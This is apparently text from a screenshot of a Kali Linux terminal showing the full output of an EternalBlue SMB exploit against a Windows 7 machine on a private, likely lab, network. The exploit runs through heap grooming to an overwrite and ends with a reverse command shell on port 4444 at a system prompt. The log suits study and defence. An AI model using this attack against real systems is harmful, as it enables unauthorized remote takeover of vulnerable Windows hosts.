 Applications Places Terminal Mon 04:00 1
root@kali: ~
File Edit View Search Terminal Help
[+] 10.35.1.155:445 - Connection established for exploitation.
[+] 10.35.1.155:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.35.1.155:445 - CORE raw buffer dump (27 bytes)
[*] 10.35.1.155:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.35.1.155:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 10.35.1.155:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.35.1.155:445 - Trying exploit with 12 Groom Allocations.
[*] 10.35.1.155:445 - Sending all but last fragment of exploit packet
[*] 10.35.1.155:445 - Starting non-paged pool grooming
[+] 10.35.1.155:445 - Sending SMBv2 buffers
[+] 10.35.1.155:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.35.1.155:445 - Sending final SMBv2 buffers.
[*] 10.35.1.155:445 - Sending last fragment of exploit packet!
[*] 10.35.1.155:445 - Receiving response from exploit packet
[+] 10.35.1.155:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.35.1.155:445 - Sending egg to corrupted connection.
[*] 10.35.1.155:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.35.1.153:4444 -> 10.35.1.155:49215) at 2019-07-08 03:59:24 -0400
[+] 10.35.1.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.35.1.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.35.1.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>